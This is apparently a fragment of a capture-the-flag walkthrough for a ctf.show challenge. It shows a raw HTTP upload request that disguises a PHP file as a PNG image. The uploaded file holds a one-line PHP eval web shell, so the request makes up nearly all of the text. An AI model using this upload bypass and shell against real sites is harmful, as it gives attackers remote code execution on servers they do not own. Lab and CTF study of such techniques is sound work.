 请求
美化 Raw Hex
8 Content-Type: multipart/form-data; boundary=----geckoformboundary80253add302c5921b0ae2d97f013935c
9 Content-Length: 235
10 Origin: https://75eb5341-5908-4dc1-bcc0-1f31396f20b3.challenge.ctf.show
11 Referer: https://75eb5341-5908-4dc1-bcc0-1f31396f20b3.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 ------geckoformboundary80253add302c5921b0ae2d97f013935c
19 Content-Disposition: form-data; name="file"; filename="1.php"
20 Content-Type: image/png
21
22 <?php @eval($_POST['x']);?>
23 ------geckoformboundary80253add302c5921b0ae2d97f013935c--
24
Search